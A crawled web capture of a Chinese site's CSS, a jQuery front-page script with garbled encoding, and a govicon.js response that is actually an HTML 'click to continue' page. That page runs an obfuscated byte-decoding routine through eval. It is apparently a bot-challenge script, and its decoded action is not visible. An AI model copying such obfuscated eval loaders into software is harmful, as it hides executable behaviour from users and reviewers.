    BORDER-BOTTOM: #000000 0px solid;
    HEIGHT: 16pt;
    BACKGROUND-COLOR: #FFFFFF;
    cursor:hand;
    BACKGROUND-IMAGE: url(../images/02.jpg);
    cursor:hand;
}
.nowBtn
{
    BORDER-RIGHT: #000000 0px solid;
    BORDER-TOP: 0px solid;
    FONT-SIZE: 9pt;
    BORDER-LEFT: #000000 0px solid;
    WIDTH: 40pt;
    BORDER-BOTTOM: #000000 0px solid;
    HEIGHT: 16pt;
    BACKGROUND-IMAGE: url(../images/05.jpg);
    cursor:hand;
}
.futureBtn
{
    BORDER-RIGHT: #000000 0px solid;
    BORDER-TOP: 0px solid;
    FONT-SIZE: 9pt;
    BACKGROUND-IMAGE: url(../images/08.jpg);
    BORDER-LEFT: #000000 0px solid;
    WIDTH: 40pt;
    BORDER-BOTTOM: #000000 0px solid;
    HEIGHT: 16pt;
    BACKGROUND-COLOR: #FFFFFF;	
    cursor:hand;
}

INPUT.smallInput
{
    BORDER-BOTTOM: #808080 1px solid;
    BORDER-LEFT: #808080 1px solid;
    BORDER-RIGHT: #808080 1px solid;
    BORDER-TOP: #808080 1px solid;
    FONT-SIZE: 9pt;
    FONT-STYLE: normal;
    FONT-VARIANT: normal;
    FONT-WEIGHT: normal;
    HEIGHT: 16pt;
    LINE-HEIGHT: normal;
    width:220pt;
}
.UCTdEdit
{
	border:1 solid #FFFFFF;
	text-align:right;
	background-color:#FFFFFF;	
}
.UCTdShow
{
	border:1 solid #FFFFFF;
	text-align:right;
	background-color:#FFFFFF;	
}
.UCInputShow
{
    BORDER-BOTTOM: #666666 1px solid;
    BORDER-LEFT: #666666 1px solid;
    BORDER-RIGHT: #666666 1px solid;
    BORDER-TOP: #666666 1px solid;
    FONT-SIZE: 9pt;
    FONT-STYLE: normal;
    FONT-VARIANT: normal;
    FONT-WEIGHT: normal;
    HEIGHT: 16pt;
    LINE-HEIGHT: normal;
    width:220pt;
    background-color:#E0E0E0;
}
TEXTAREA
{
	BORDER-BOTTOM: #808080 1px solid;
    BORDER-LEFT: #808080 1px solid;
    BORDER-RIGHT: #808080 1px solid;
    BORDER-TOP: #808080 1px solid;
	word-break:break-all;
}
a:link
{
	COLOR: #000000;
	FONT-SIZE: 9pt;
	TEXT-DECORATION: none
}
a:visited
{
   COLOR: #000000;
	FONT-SIZE: 9pt;
	TEXT-DECORATION: none
}
a:active
{
	COLOR: #CC3300;
	FONT-SIZE: 9pt;
	TEXT-DECORATION: none
}
a:hover
{
    COLOR: #CC3300;
	FONT-SIZE: 9pt;
	TEXT-DECORATION: none
}

.tableTdsolid
{
    BORDER-LEFT: #ffffff 1px solid
}

--- FILE ---
content_type: application/javascript
request_url: http://www.gigreen.com/js/index.js
body_size: 1917
content:
/**!
 * 棣栭〉
 * author: wangkai;
 */

(function(win, $) {

//鍥剧墖杞挱
	$('#slider').Xslider({
		affect: 'scrollx', //scrollx 姘村钩杞挱 scrolly 鍨傜洿杞挱
		speed: 'slow',
		space: 3000,
		conbox: '.wb-slider-conbox',
		ctag: '.wb-slider-ctag',
		switcher: '.wb-slider-switcher',
		stag: '.wb-slider-stag',
		current: 'cur',
		trigger: 'click',
		boxWidth: '100%',
		boxHeight: '400'
	});
// 閫氱煡鍏憡
	$(".txtMarquee-left").slide({
		mainCell: ".bd ul",
		autoPlay: true,
		effect: "leftMarquee",
		pnLoop: true,
		vis: 4,
		interTime: 50
	});
	// TAB鍒囨崲,渚濊禆浜巘abview.js缁勪欢
	$(".tab-view").each(function(index, el) {
		new TabView({
			dom: el,
			activeIndex: false,
			activeCls: 'current',
			triggerEvent: 'mouseover',
			speed: 100, //tab鍒囨崲鐨勯€熷害
			itemClick: function(dom) {

			}
		});
	});

	// 鍥剧墖鍒囨崲
	$(".ewb-super").each(function(index, val) {
		var $id = $(this).attr("id");
		imgSlide($id);
	});

	function imgSlide($id) {
		$("#" + $id).slide({
			mainCell: ".ewb-super-imgitem",
			autoPlay: true, //鑷姩杩愯
			autoPage: true, //鑷姩鍒嗛〉
			pnLoop: true, //鍓嶅悗鎸夐挳寰幆
			delayTime: 500, //鏁堟灉閫熷害
			effect: "leftLoop", //鍔ㄧ敾鏁堟灉
			vis: 5, // 鍙涓暟
			scroll: 1, //姣忔婊氬姩涓暟
			trigger: "click"
		});
	}


}(this, jQuery));

(function (win, $) {
	// 寮圭獥
	var $deal = $("#deal-tpl"),
		$procure = $("#procure-tpl");
		function layOpen(id) {
			layer.open({
				type: 1,
				title: false,
				closeBtn: false,
				area: ['998px', 'auto'],
				shadeClose: true, //鐐瑰嚮閬僵鍏抽棴
				scrollbar:false,
				content: id.html(),
				success: function (layero, index) {

				}
			});
		};

	$("#layer1").on("click", function () {
		layOpen($deal);
	});
	$("#layer2").on("click", function () {
		layOpen($procure);
	});

}(this, jQuery));

--- FILE ---
content_type: application/javascript
request_url: http://www.gigreen.com/js/govicon.js
body_size: 942
content:
<html><body><br><br><br><center><h3><em style="cursor:pointer;text-decoration:underline" onmousedown="pg(42)">&#x8BF7;&#x70B9;&#x51FB;&#x7EE7;&#x7EED;&#x8BBF;&#x95EE;</em></h3></center><script>var rg="/js/",sg="but1",vg,tg=new Array(),ug;function pg(qg){for(vg=0;vg<ug.length;vg++)tg[vg]=ug.charCodeAt(vg);vg="vg=54;do{tg[vg]=(((((-tg[vg])&0xff)>>4)|((((-tg[vg])&0xff)<<4)&0xff))-140)&0xff;}while(--vg>=3);";eval(vg);for(vg=1;vg<=57;vg++){tg[vg]=(tg[vg]-tg[vg+1])&0xff;}vg=4;for(;vg<=54;vg++){tg[vg]=((((((~tg[vg])&0xff)<<7)&0xff)|(((~tg[vg])&0xff)>>1))>>5)|(((((((~tg[vg])&0xff)<<7)&0xff)|(((~tg[vg])&0xff)>>1))<<3)&0xff);}ug="";for(vg=1;vg<tg.length-1;vg++)if(vg%7)ug+=String.fromCharCode(tg[vg]^qg);vg=eval;vg(ug);}ug="\xa1\xb2U\x17[\x12\xfcw{[6\xcc\x8fnVO\xdd\x98\x84T\x1f\xf9I\xc7\xba\x85pO/*\x19\xa3O\xd1T3\xd9l\xe2\xa5I4\xfa\x09\xd8\xc4_\x1a\xf1\xc1V\x80\x0b\xcd\xa4ME:7";</script><script>var u=2;for(;u==1;u++);</script></body></html>